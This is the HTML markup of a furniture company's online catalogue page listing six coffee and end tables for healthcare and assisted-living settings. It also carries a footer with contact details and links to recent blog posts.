		<div class="container"><div class="row"><div class="fl-content fl-woo-content-right col-md-12"><div class="breadcrumb breadcrumbs woo-breadcrumbs"><div class="breadcrumb-trail"><span><span><a href="https://furnitureconcepts.com/">Home</a></span> » <span><a href="https://furnitureconcepts.com/products/tough-stuff-heavy-duty-wood-furniture/">Home > Products > Wood Furniture</a></span> » <span class="breadcrumb_last" aria-current="page">COFFEE &amp; END TABLES</span></span></div></div><header class="woocommerce-products-header">
			<h1 class="woocommerce-products-header__title page-title">COFFEE &amp; END TABLES</h1>
	
	<div class="term-description"><p><span data-sheets-root="1">These tables are built for busy spaces like lounges, therapy rooms, and dining areas in assisted living and behavioral healthcare. Simple in design &amp; easy to maintain, they provide functional surfaces that work well every day. Wholesale ordering helps keep spaces coordinated.</span></p>
</div></header>
<div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	Showing all 6 results</p>
<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<ul class="products columns-5">
<li class="product type-product post-9652 status-publish first instock product_cat-accent-tables product_cat-occasional-tables-theraputic-design has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://furnitureconcepts.com/product/sebastian-rectangular-end-table-hu-1824-20/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://furnitureconcepts.com/wp-content/uploads/2022/06/Sebastian-End-Table-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Sebastian-End-Table" decoding="async" srcset="https://furnitureconcepts.com/wp-content/uploads/2022/06/Sebastian-End-Table-300x300.png 300w, https://furnitureconcepts.com/wp-content/uploads/2022/06/Sebastian-End-Table-100x100.png 100w, https://furnitureconcepts.com/wp-content/uploads/2022/06/Sebastian-End-Table-150x150.png 150w, https://furnitureconcepts.com/wp-content/uploads/2022/06/Sebastian-End-Table-75x75.png 75w, https://furnitureconcepts.com/wp-content/uploads/2022/06/Sebastian-End-Table-65x65.png 65w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Contempo Rectangular End Table (HU-1824-20)</h2>
</a><div data-block-name="woocommerce/product-button" data-text-align="center" data-is-descendent-of-query-loop="true" data-font-size="small" class="wp-block-button wc-block-components-product-button has-text-align-center"><a href="javascript:void(0)" rel="nofollow" data-product_id="9652" data-product_sku="HU-1824-20" class="wp-block-button__link wp-element-button wc-block-components-product-button__button has-font-size has-small-font-size has-text-align-center quote-btn button add_to_cart_button product_type_simple" style="background-color:#3b7c84;color:#ffffff;">Add To Quote</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_9652" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-9646 status-publish instock product_cat-accent-tables product_cat-occasional-tables-theraputic-design has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://furnitureconcepts.com/product/nevil-square-end-table-2905/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://furnitureconcepts.com/wp-content/uploads/2022/06/Nevil-Square-End-Table-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nevil-Square-End-Table" decoding="async" srcset="https://furnitureconcepts.com/wp-content/uploads/2022/06/Nevil-Square-End-Table-300x300.png 300w, https://furnitureconcepts.com/wp-content/uploads/2022/06/Nevil-Square-End-Table-100x100.png 100w, https://furnitureconcepts.com/wp-content/uploads/2022/06/Nevil-Square-End-Table-150x150.png 150w, https://furnitureconcepts.com/wp-content/uploads/2022/06/Nevil-Square-End-Table-75x75.png 75w, https://furnitureconcepts.com/wp-content/uploads/2022/06/Nevil-Square-End-Table-65x65.png 65w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Rounded Corner End Table (2905)</h2>
</a><div data-block-name="woocommerce/product-button" data-text-align="center" data-is-descendent-of-query-loop="true" data-font-size="small" class="wp-block-button wc-block-components-product-button has-text-align-center"><a href="javascript:void(0)" rel="nofollow" data-product_id="9646" data-product_sku="2905" class="wp-block-button__link wp-element-button wc-block-components-product-button__button has-font-size has-small-font-size has-text-align-center quote-btn button add_to_cart_button product_type_simple" style="background-color:#3b7c84;color:#ffffff;">Add To Quote</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_9646" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-9644 status-publish instock product_cat-accent-tables product_cat-occasional-tables-theraputic-design has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://furnitureconcepts.com/product/nevil-coffee-table-2906/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://furnitureconcepts.com/wp-content/uploads/2022/06/Nevil-Coffee-Table-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nevil-Coffee-Table" decoding="async" srcset="https://furnitureconcepts.com/wp-content/uploads/2022/06/Nevil-Coffee-Table-300x300.png 300w, https://furnitureconcepts.com/wp-content/uploads/2022/06/Nevil-Coffee-Table-100x100.png 100w, https://furnitureconcepts.com/wp-content/uploads/2022/06/Nevil-Coffee-Table-150x150.png 150w, https://furnitureconcepts.com/wp-content/uploads/2022/06/Nevil-Coffee-Table-75x75.png 75w, https://furnitureconcepts.com/wp-content/uploads/2022/06/Nevil-Coffee-Table-65x65.png 65w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Rounded Corner Coffee Table (2906)</h2>
</a><div data-block-name="woocommerce/product-button" data-text-align="center" data-is-descendent-of-query-loop="true" data-font-size="small" class="wp-block-button wc-block-components-product-button has-text-align-center"><a href="javascript:void(0)" rel="nofollow" data-product_id="9644" data-product_sku="2906" class="wp-block-button__link wp-element-button wc-block-components-product-button__button has-font-size has-small-font-size has-text-align-center quote-btn button add_to_cart_button product_type_simple" style="background-color:#3b7c84;color:#ffffff;">Add To Quote</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_9644" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-9643 status-publish instock product_cat-accent-tables product_cat-occasional-tables-theraputic-design has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://furnitureconcepts.com/product/evelyn-square-end-table-2807-hpse/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://furnitureconcepts.com/wp-content/uploads/2022/06/Evelyn-Square-End-Table-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Evelyn-Square-End-Table" decoding="async" srcset="https://furnitureconcepts.com/wp-content/uploads/2022/06/Evelyn-Square-End-Table-300x300.png 300w, https://furnitureconcepts.com/wp-content/uploads/2022/06/Evelyn-Square-End-Table-100x100.png 100w, https://furnitureconcepts.com/wp-content/uploads/2022/06/Evelyn-Square-End-Table-150x150.png 150w, https://furnitureconcepts.com/wp-content/uploads/2022/06/Evelyn-Square-End-Table-75x75.png 75w, https://furnitureconcepts.com/wp-content/uploads/2022/06/Evelyn-Square-End-Table-65x65.png 65w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Square End Table (2807-HPSE)</h2>
</a><div data-block-name="woocommerce/product-button" data-text-align="center" data-is-descendent-of-query-loop="true" data-font-size="small" class="wp-block-button wc-block-components-product-button has-text-align-center"><a href="javascript:void(0)" rel="nofollow" data-product_id="9643" data-product_sku="2807-HPSE" class="wp-block-button__link wp-element-button wc-block-components-product-button__button has-font-size has-small-font-size has-text-align-center quote-btn button add_to_cart_button product_type_simple" style="background-color:#3b7c84;color:#ffffff;">Add To Quote</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_9643" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-9641 status-publish last instock product_cat-accent-tables product_cat-occasional-tables-theraputic-design has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://furnitureconcepts.com/product/evelyn-rectangular-end-table-2805-hpse/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://furnitureconcepts.com/wp-content/uploads/2022/06/Evelyn-Rectangular-End-Table-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Evelyn-Rectangular-End-Table" decoding="async" srcset="https://furnitureconcepts.com/wp-content/uploads/2022/06/Evelyn-Rectangular-End-Table-300x300.png 300w, https://furnitureconcepts.com/wp-content/uploads/2022/06/Evelyn-Rectangular-End-Table-100x100.png 100w, https://furnitureconcepts.com/wp-content/uploads/2022/06/Evelyn-Rectangular-End-Table-64x65.png 64w, https://furnitureconcepts.com/wp-content/uploads/2022/06/Evelyn-Rectangular-End-Table-150x150.png 150w, https://furnitureconcepts.com/wp-content/uploads/2022/06/Evelyn-Rectangular-End-Table-75x75.png 75w, https://furnitureconcepts.com/wp-content/uploads/2022/06/Evelyn-Rectangular-End-Table-65x65.png 65w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Rectangular End Table (2805-HPSE)</h2>
</a><div data-block-name="woocommerce/product-button" data-text-align="center" data-is-descendent-of-query-loop="true" data-font-size="small" class="wp-block-button wc-block-components-product-button has-text-align-center"><a href="javascript:void(0)" rel="nofollow" data-product_id="9641" data-product_sku="2805-HPSE" class="wp-block-button__link wp-element-button wc-block-components-product-button__button has-font-size has-small-font-size has-text-align-center quote-btn button add_to_cart_button product_type_simple" style="background-color:#3b7c84;color:#ffffff;">Add To Quote</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_9641" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-9633 status-publish first instock product_cat-accent-tables product_cat-occasional-tables-theraputic-design has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://furnitureconcepts.com/product/atticus-rectangular-end-table-2955/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://furnitureconcepts.com/wp-content/uploads/2022/06/Atticus-Rectangle-End-Table-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Atticus-Rectangle-End-Table" decoding="async" srcset="https://furnitureconcepts.com/wp-content/uploads/2022/06/Atticus-Rectangle-End-Table-300x300.png 300w, https://furnitureconcepts.com/wp-content/uploads/2022/06/Atticus-Rectangle-End-Table-100x100.png 100w, https://furnitureconcepts.com/wp-content/uploads/2022/06/Atticus-Rectangle-End-Table-150x150.png 150w, https://furnitureconcepts.com/wp-content/uploads/2022/06/Atticus-Rectangle-End-Table-75x75.png 75w, https://furnitureconcepts.com/wp-content/uploads/2022/06/Atticus-Rectangle-End-Table-65x65.png 65w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Open End Rectangular End Table (2955)</h2>
</a><div data-block-name="woocommerce/product-button" data-text-align="center" data-is-descendent-of-query-loop="true" data-font-size="small" class="wp-block-button wc-block-components-product-button has-text-align-center"><a href="javascript:void(0)" rel="nofollow" data-product_id="9633" data-product_sku="2955" class="wp-block-button__link wp-element-button wc-block-components-product-button__button has-font-size has-small-font-size has-text-align-center quote-btn button add_to_cart_button product_type_simple" style="background-color:#3b7c84;color:#ffffff;">Add To Quote</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_9633" class="screen-reader-text">
			</span>
</li>
</ul>
</div></div></div>
	</div><!-- .fl-page-content -->
	<footer class="fl-builder-content fl-builder-content-12183 fl-builder-global-templates-locked" data-post-id="12183" data-type="footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-2uonyhrvx5qb fl-row-default-height fl-row-align-center" data-node="2uonyhrvx5qb">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-1qpj6a9mnfhg" data-node="1qpj6a9mnfhg">
			<div class="fl-col fl-node-wc8pynzdti3v fl-col-bg-color" data-node="wc8pynzdti3v">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-sxgyc14pkd57" data-node="sxgyc14pkd57">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<div class="mindfull-content">
<h2 class="text-uppercase replace-heading" style="text-align: center;"><strong>SIT. SLEEP. EAT. WORK. STUDY</strong></h2>
<hr />
<p style="text-align: center;">Furniture Concepts has helped managers, executives, and buyers find tough, stylish furniture for over 25 years. When you need furniture designed for incontinence, limited mobility, bariatric consumers, behavioral issues, or contraband, we have proven solutions for you.</p>
</div>
</div>
	</div>
</div>
</div>
</div>
	</div>

<div class="fl-col-group fl-node-4ngu9dvbh28r fl-col-group-equal-height fl-col-group-align-top" data-node="4ngu9dvbh28r">
			<div class="fl-col fl-node-p6blhm4w1v83 fl-col-bg-color fl-col-small" data-node="p6blhm4w1v83">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-icon fl-node-cqary0ugiml6" data-node="cqary0ugiml6">
	<div class="fl-module-content fl-node-content">
		<div class="fl-icon-wrap">
	<span class="fl-icon">
				<i class="fas fa-at" aria-hidden="true"></i>
					</span>
	</div>
	</div>
</div>
<div class="fl-module fl-module-heading fl-node-07lrp6u93xyo" data-node="07lrp6u93xyo">
	<div class="fl-module-content fl-node-content">
		<h3 class="fl-heading">
		<span class="fl-heading-text">Email Us Now</span>
	</h3>
	</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-nj4aeyx8cmfp" data-node="nj4aeyx8cmfp">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p><a href="mailto:info@furnitureconcepts.com">info@furnitureconcepts.com</a></p>
</div>
	</div>
</div>
<div class="fl-module fl-module-button fl-node-uvnslxt4ca3q" data-node="uvnslxt4ca3q">
	<div class="fl-module-content fl-node-content">
		<div class="fl-button-wrap fl-button-width-auto fl-button-center">
			<a href="mailto:info@furnitureconcepts.com"  target="_self"  class="fl-button" >
							<span class="fl-button-text">Click Here Now</span>
					</a>
</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-dzp7h04obl1w fl-col-bg-color fl-col-small" data-node="dzp7h04obl1w">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-icon fl-node-aw8o02kr4mi6" data-node="aw8o02kr4mi6">
	<div class="fl-module-content fl-node-content">
		<div class="fl-icon-wrap">
	<span class="fl-icon">
				<i class="fas fa-phone-square-alt" aria-hidden="true"></i>
					</span>
	</div>
	</div>
</div>
<div class="fl-module fl-module-heading fl-node-tzorq821vciy" data-node="tzorq821vciy">
	<div class="fl-module-content fl-node-content">
		<h3 class="fl-heading">
		<span class="fl-heading-text">Call Us Now</span>
	</h3>
	</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-kolh5dn2ygt1" data-node="kolh5dn2ygt1">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p><a href="tel:8449614100"> (844) 961-4100</a></p>
</div>
	</div>
</div>
<div class="fl-module fl-module-button fl-node-y3sk1e9vgq75" data-node="y3sk1e9vgq75">
	<div class="fl-module-content fl-node-content">
		<div class="fl-button-wrap fl-button-width-auto fl-button-center">
			<a href="tel:(844)%20961-4100"  target="_self"  class="fl-button" >
							<span class="fl-button-text">Call Us Today</span>
					</a>
</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-color fl-node-61f2mzac3n9o fl-row-default-height fl-row-align-center footer-blog" data-node="61f2mzac3n9o">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-3kypxweji5aq" data-node="3kypxweji5aq">
			<div class="fl-col fl-node-g501d89s7kny fl-col-bg-color" data-node="g501d89s7kny">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-a4vfgze8urmc" data-node="a4vfgze8urmc">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<div class="mindfull-content">
<h2 class="text-uppercase replace-heading" style="text-align: center;"><strong>Our Blog</strong></h2>
<hr />
<p style="text-align: center;">Explore our recent blogs on the latest furniture designs for healthcare setups.</p>
</div>
</div>
	</div>
</div>
</div>
</div>
	</div>

<div class="fl-col-group fl-node-fndarcx7pi8y" data-node="fndarcx7pi8y">
			<div class="fl-col fl-node-an5tq6id37k4 fl-col-bg-color" data-node="an5tq6id37k4">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-post-grid fl-node-9wx8plnm3dci" data-node="9wx8plnm3dci">
	<div class="fl-module-content fl-node-content">
			<div class="fl-post-grid" itemscope="itemscope" itemtype="https://schema.org/Blog">
	<div class="fl-post-column">
<div class="fl-post-grid-post fl-post-grid-image-above-title fl-post-columns-post fl-post-align-default post-30842 post type-post status-publish format-standard has-post-thumbnail hentry category-bulk-furniture-orders tag-outdoor-furniture-maintenance-for-group-living tag-protect-outdoor-furniture-from-harsh-weather tag-how-to-prevent-outdoor-furniture-wear-and-tear tag-outdoor-furniture-care-tips tag-outdoor-furniture-maintenance tag-preventing-outdoor-furniture-damage tag-resin-wicker-outdoor-furniture-durability tag-outdoor-furniture-wear-and-tear-prevention tag-uv-protection-for-outdoor-furniture tag-rust-prevention-for-metal-outdoor-furniture tag-contract-grade-outdoor-furniture" itemscope itemtype="https://schema.org/BlogPosting">

	<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://furnitureconcepts.com/bulk-furniture-orders-receiving-assembly-room-setup/" content="How to Plan Receiving, Assembly, and Room Set-Up for Bulk Furniture Orders So Nothing Gets Damaged, Missing, or Delayed" /><meta itemprop="datePublished" content="2026-01-29" /><meta itemprop="dateModified" content="2026-01-29" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Furniture Concepts"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://furnitureconcepts.com/wp-content/uploads/2021/03/logo_03.png"></div></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://furnitureconcepts.com/author/clickit/" /><meta itemprop="name" content="Click IT Co" /></div><div itemscope itemprop="image" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://furnitureconcepts.com/wp-content/uploads/2026/01/How-to-Plan-Receiving-Assembly-and-Room-Set-Up-for-Bulk-Furniture-Orders.png" /><meta itemprop="width" content="1200" /><meta itemprop="height" content="600" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>	<div class="fl-post-grid-image">

	
	<a href="https://furnitureconcepts.com/bulk-furniture-orders-receiving-assembly-room-setup/" rel="bookmark" title="How to Plan Receiving, Assembly, and Room Set-Up for Bulk Furniture Orders So Nothing Gets Damaged, Missing, or Delayed" aria-hidden="true" tabindex="-1">
		<img loading="lazy" loading="lazy" width="300" height="150" src="https://furnitureconcepts.com/wp-content/uploads/2026/01/How-to-Plan-Receiving-Assembly-and-Room-Set-Up-for-Bulk-Furniture-Orders-300x150.png" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" srcset="https://furnitureconcepts.com/wp-content/uploads/2026/01/How-to-Plan-Receiving-Assembly-and-Room-Set-Up-for-Bulk-Furniture-Orders-300x150.png 300w, https://furnitureconcepts.com/wp-content/uploads/2026/01/How-to-Plan-Receiving-Assembly-and-Room-Set-Up-for-Bulk-Furniture-Orders-1024x512.png 1024w, https://furnitureconcepts.com/wp-content/uploads/2026/01/How-to-Plan-Receiving-Assembly-and-Room-Set-Up-for-Bulk-Furniture-Orders-768x384.png 768w, https://furnitureconcepts.com/wp-content/uploads/2026/01/How-to-Plan-Receiving-Assembly-and-Room-Set-Up-for-Bulk-Furniture-Orders-600x300.png 600w, https://furnitureconcepts.com/wp-content/uploads/2026/01/How-to-Plan-Receiving-Assembly-and-Room-Set-Up-for-Bulk-Furniture-Orders.png 1200w" sizes="(max-width: 300px) 100vw, 300px" />	</a>

	
</div>

	<div class="fl-post-grid-text">

		<h2 class="fl-post-grid-title" itemprop="headline">
			<a href="https://furnitureconcepts.com/bulk-furniture-orders-receiving-assembly-room-setup/" title="How to Plan Receiving, Assembly, and Room Set-Up for Bulk Furniture Orders So Nothing Gets Damaged, Missing, or Delayed">How to Plan Receiving, Assembly, and Room Set-Up for Bulk Furniture Orders So Nothing Gets Damaged, Missing, or Delayed</a>
		</h2>

		
				<div class="fl-post-grid-meta">
														<span class="fl-post-grid-date">
					January 29, 2026				</span>
								</div>
		
		
		
	
	
	
		
		
		
	</div>
</div>

</div>
<div class="fl-post-column">
<div class="fl-post-grid-post fl-post-grid-image-above-title fl-post-columns-post fl-post-align-default post-30812 post type-post status-publish format-standard has-post-thumbnail hentry category-facility-management tag-facility-management tag-quick-ship-contract-furniture tag-rapid-furniture-replacement tag-contract-furniture-replacement tag-furniture-concepts-quick-ship-inventory tag-behavioral-health-furniture-safety tag-furniture-total-cost-of-ownership tag-heavy-duty-institutional-furniture" itemscope itemtype="https://schema.org/BlogPosting">

	<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://furnitureconcepts.com/rapid-furniture-replacement-plan/" content="When Furniture Fails Mid‑Program: A Rapid Replacement Plan That Keeps Beds Filled (Without Blowing the Budget)" /><meta itemprop="datePublished" content="2026-01-23" /><meta itemprop="dateModified" content="2026-01-23" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Furniture Concepts"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://furnitureconcepts.com/wp-content/uploads/2021/03/logo_03.png"></div></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://furnitureconcepts.com/author/clickit/" /><meta itemprop="name" content="Click IT Co" /></div><div itemscope itemprop="image" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://furnitureconcepts.com/wp-content/uploads/2026/01/WHENFU1.png" /><meta itemprop="width" content="1200" /><meta itemprop="height" content="600" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>	<div class="fl-post-grid-image">

	
	<a href="https://furnitureconcepts.com/rapid-furniture-replacement-plan/" rel="bookmark" title="When Furniture Fails Mid‑Program: A Rapid Replacement Plan That Keeps Beds Filled (Without Blowing the Budget)" aria-hidden="true" tabindex="-1">
		<img loading="lazy" loading="lazy" width="300" height="150" src="https://furnitureconcepts.com/wp-content/uploads/2026/01/WHENFU1-300x150.png" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" srcset="https://furnitureconcepts.com/wp-content/uploads/2026/01/WHENFU1-300x150.png 300w, https://furnitureconcepts.com/wp-content/uploads/2026/01/WHENFU1-1024x512.png 1024w, https://furnitureconcepts.com/wp-content/uploads/2026/01/WHENFU1-768x384.png 768w, https://furnitureconcepts.com/wp-content/uploads/2026/01/WHENFU1-600x300.png 600w, https://furnitureconcepts.com/wp-content/uploads/2026/01/WHENFU1.png 1200w" sizes="(max-width: 300px) 100vw, 300px" />	</a>

	
</div>

	<div class="fl-post-grid-text">

		<h2 class="fl-post-grid-title" itemprop="headline">
			<a href="https://furnitureconcepts.com/rapid-furniture-replacement-plan/" title="When Furniture Fails Mid‑Program: A Rapid Replacement Plan That Keeps Beds Filled (Without Blowing the Budget)">When Furniture Fails Mid‑Program: A Rapid Replacement Plan That Keeps Beds Filled (Without Blowing the Budget)</a>
		</h2>

		
				<div class="fl-post-grid-meta">
														<span class="fl-post-grid-date">
					January 23, 2026				</span>
								</div>
		
		
		
	
	
	
		
		
		
	</div>
</div>

</div>
<div class="fl-post-column">
<div class="fl-post-grid-post fl-post-grid-image-above-title fl-post-columns-post fl-post-align-default post-30800 post type-post status-publish format-standard has-post-thumbnail hentry category-outdoor-furniture tag-best-materials-for-outdoor-furniture-durability tag-contract-grade-outdoor-furniture tag-outdoor-furniture-maintenance-for-group-living tag-protect-outdoor-furniture-from-harsh-weather tag-how-to-prevent-outdoor-furniture-wear-and-tear tag-outdoor-furniture-care-tips tag-outdoor-furniture-maintenance tag-preventing-outdoor-furniture-damage tag-resin-wicker-outdoor-furniture-durability tag-outdoor-furniture-wear-and-tear-prevention tag-outdoor-furniture tag-uv-protection-for-outdoor-furniture tag-rust-prevention-for-metal-outdoor-furniture" itemscope itemtype="https://schema.org/BlogPosting">

	<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://furnitureconcepts.com/prevent-outdoor-furniture-wear-tear-group-living/" content="How to Prevent and Solve Outdoor Furniture Wear and Tear from Harsh Weather in Group Living Environments" /><meta itemprop="datePublished" content="2026-01-23" /><meta itemprop="dateModified" content="2026-01-23" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Furniture Concepts"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://furnitureconcepts.com/wp-content/uploads/2021/03/logo_03.png"></div></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://furnitureconcepts.com/author/clickit/" /><meta itemprop="name" content="Click IT Co" /></div><div itemscope itemprop="image" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://furnitureconcepts.com/wp-content/uploads/2026/01/How-to-Prevent-and-Solve-Outdoor-Furniture-Wear-and-Tear-from-Harsh-Weather-in-Group-Living-Environments.png" /><meta itemprop="width" content="1200" /><meta itemprop="height" content="600" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>	<div class="fl-post-grid-image">

	
	<a href="https://furnitureconcepts.com/prevent-outdoor-furniture-wear-tear-group-living/" rel="bookmark" title="How to Prevent and Solve Outdoor Furniture Wear and Tear from Harsh Weather in Group Living Environments" aria-hidden="true" tabindex="-1">
		<img loading="lazy" loading="lazy" width="300" height="150" src="https://furnitureconcepts.com/wp-content/uploads/2026/01/How-to-Prevent-and-Solve-Outdoor-Furniture-Wear-and-Tear-from-Harsh-Weather-in-Group-Living-Environments-300x150.png" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" srcset="https://furnitureconcepts.com/wp-content/uploads/2026/01/How-to-Prevent-and-Solve-Outdoor-Furniture-Wear-and-Tear-from-Harsh-Weather-in-Group-Living-Environments-300x150.png 300w, https://furnitureconcepts.com/wp-content/uploads/2026/01/How-to-Prevent-and-Solve-Outdoor-Furniture-Wear-and-Tear-from-Harsh-Weather-in-Group-Living-Environments-1024x512.png 1024w, https://furnitureconcepts.com/wp-content/uploads/2026/01/How-to-Prevent-and-Solve-Outdoor-Furniture-Wear-and-Tear-from-Harsh-Weather-in-Group-Living-Environments-768x384.png 768w, https://furnitureconcepts.com/wp-content/uploads/2026/01/How-to-Prevent-and-Solve-Outdoor-Furniture-Wear-and-Tear-from-Harsh-Weather-in-Group-Living-Environments-600x300.png 600w, https://furnitureconcepts.com/wp-content/uploads/2026/01/How-to-Prevent-and-Solve-Outdoor-Furniture-Wear-and-Tear-from-Harsh-Weather-in-Group-Living-Environments.png 1200w" sizes="(max-width: 300px) 100vw, 300px" />	</a>

	
</div>

	<div class="fl-post-grid-text">

		<h2 class="fl-post-grid-title" itemprop="headline">
			<a href="https://furnitureconcepts.com/prevent-outdoor-furniture-wear-tear-group-living/" title="How to Prevent and Solve Outdoor Furniture Wear and Tear from Harsh Weather in Group Living Environments">How to Prevent and Solve Outdoor Furniture Wear and Tear from Harsh Weather in Group Living Environments</a>
		</h2>

		
				<div class="fl-post-grid-meta">
														<span class="fl-post-grid-date">
					January 23, 2026				</span>
								</div>
		
		
		
	
	
	
		
		
		
	</div>
</div>

</div>
	</div>
<div class="fl-clear"></div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-none fl-node-mciadx562spe fl-row-default-height fl-row-align-center" data-node="mciadx562spe">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-oezvwdx8jf2h" data-node="oezvwdx8jf2h">
			<div class="fl-col fl-node-mo27lirfbxnp fl-col-bg-color fl-col-has-cols" data-node="mo27lirfbxnp">
	<div class="fl-col-content fl-node-content">
<div class="fl-col-group fl-node-nfh401at62pr fl-col-group-nested" data-node="nfh401at62pr">
			<div class="fl-col fl-node-42s7b53jm0ct fl-col-bg-color" data-node="42s7b53jm0ct">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-photo fl-node-u5rig27dtkeo" data-node="u5rig27dtkeo">
	<div class="fl-module-content fl-node-content">
		<div role="figure" class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-png">
